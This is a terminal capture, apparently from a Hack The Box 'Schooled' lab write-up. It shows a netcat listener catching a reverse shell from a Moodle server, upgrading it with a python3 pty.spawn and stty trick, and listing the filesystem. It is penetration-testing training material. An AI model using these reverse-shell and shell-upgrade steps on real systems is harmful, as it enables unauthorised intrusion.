 ┌──(kali㉿kali)-[~/Documents/htb2/Schooled]
└─$ nc -lvnp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.202.97.
Ncat: Connection from 10.129.202.97:46889.
bash: cannot set terminal process group (1110): Can't assign requested address
bash: no job control in this shell
[www@Schooled /usr/local/www/apache24/data/moodle/blocks/rce/lang/en]$ python
bash: python: command not found
[www@Schooled /usr/local/www/apache24/data/moodle/blocks/rce/lang/en]$ python3
bash: python3: command not found
[www@Schooled /usr/local/www/apache24/data/moodle/blocks/rce/lang/en]$ find / -name python3 2>/dev/null
/usr/local/bin/python3
/usr/local/share/bash-completion/completions/python3
[www@Schooled /usr/local/www/apache24/data/moodle/blocks/rce/lang/en]$ export PATH=/usr/local/bin:$PATH
[www@Schooled /usr/local/www/apache24/data/moodle/blocks/rce/lang/en]$ python3 -c "import pty;pty.spawn('/bin/bash');"
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
[www@Schooled /usr/local/www/apache24/data/moodle/blocks/rce/lang/en]$ export TERM=xterm
</data/moodle/blocks/rce/lang/en]$ export TERM=xterm
[www@Schooled /usr/local/www/apache24/data/moodle/blocks/rce/lang/en]$ ^Z
zsh: suspended  nc -lvnp 4444
┌──(kali㉿kali)-[~/Documents/htb2/Schooled]
└─$ stty raw -echo;fg; 148 ⨯ 1 ⚙
[1]  + continued  nc -lvnp 4444
[www@Schooled /usr/local/www/apache24/data/moodle/blocks/rce/lang/en]$ cd /
chdir: error retrieving current directory: getcwd: cannot access parent directories: No such file or directory
[www@Schooled /]$ ls -la
total 53
drwxr-xr-x  19 root  wheel    24 Nov 17 15:33 .
drwxr-xr-x  19 root  wheel    24 Nov 17 15:33 ..
-rw-r--r--   2 root  wheel  1023 Feb 19  2021 .cshrc
-rw-r--r--   2 root  wheel   507 Feb 19  2021 .profile
drwxr-xr-x   2 root  wheel    47 Apr  1  2021 bin
drwxr-xr-x  14 root  wheel    67 Oct 29 12:38 boot
dr-xr-xr-x   6 root  wheel   512 Nov 17 15:33 dev
57%
Dark Mode
Kali Linux
Kali Training
Kali Tools